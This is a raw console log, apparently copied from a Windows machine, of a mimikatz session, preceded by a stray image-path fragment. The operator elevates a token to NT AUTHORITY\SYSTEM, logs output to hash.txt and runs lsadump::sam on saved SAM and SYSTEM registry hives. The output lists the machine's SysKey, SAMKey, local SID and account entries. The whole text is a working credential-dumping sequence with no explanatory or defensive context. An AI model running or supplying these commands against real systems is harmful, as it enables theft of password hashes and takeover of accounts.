 mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
628     {0;000003e7} 1 D 46043          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
-> Impersonated !
* Process Token : {0;00037228} 1 F 6136516     DESKTOP-8PV3OJB\dotiensi153     S-1-5-21-881018117-585804817-3392991743-
1001    (14g,24p)       Primary
* Thread Token  : {0;000003e7} 1 D 6201650     NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (D
elegation)
mimikatz # log hash.txt
Using 'hash.txt' for logfile : OK
mimikatz # lsadump::sam sam.hiv system.hiv
Domain : DESKTOP-8PV3OJB
SysKey : ef3f849a4eb5f6d95abc896a3c65760d
Local SID : S-1-5-21-881018117-585804817-3392991743
SAMKey : f9e961e2a1e1f6f02cce5c1c04b5150e
RID  : 000001f4 (500)
User : Administrator
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)